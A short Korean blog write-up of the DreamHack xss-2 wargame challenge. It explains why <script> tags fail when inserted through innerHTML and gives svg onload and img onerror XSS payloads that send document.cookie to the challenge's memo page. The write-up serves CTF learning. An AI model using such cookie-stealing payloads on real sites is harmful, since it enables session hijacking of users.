728x90

반응형



드림핵 워게임 xss-1 에 이은 xss-2 문제이다.

앞선 xss-1 문제와 비슷하지만 약간 다르다.

vuln 페이지는 xss 취약점이 있는 페이지

memo 페이지는 전달받은 인자를 웹페이지에 출력하는 페이지

flag 페이지는 vuln 페이지의 취약한 파라미터에 입력값을 전달해주는 페이지이다.

이전 문제와 같이,

<script>location.href="/memo?memo="+document.cookie+</script>

구문을 입력했지만 flag값이 출력되지 않았다.

이유는 <script> 태그 사용이 막혀있기 때문이다.

html5의 innerhtml 을 이용할 시, <script> 태그는 실행되지 않는다.

따라서 <script> 태그가 아닌 다른 다른 방법을 이용한다.



<svg/onload=location.href="/memo?memo="+document.cookie;>

<script> 태그 대신 svg/onload 태그를 사용했다.

svg/onload 태그 뿐만 아니라,

<img src=x onerror=location.href="/memo?memo="+document.cookie>

와 같은 태그도 사용할 수 있다.

이미지 주소에 오류가 있을 시 해당 구문을 실행하라는 의미이다.

이외에도 수많은 우회 기법이 있으니 공부해 보도록 하자.

728x90

반응형

'Hacking > [Web]DreamHack' 카테고리의 다른 글

| DreamHack [simple_sqli] (0) | 2023.03.08 |

|---|---|

| DreamHack [CSRF-2] (0) | 2023.03.07 |

| DreamHack [xss-1] (0) | 2022.08.04 |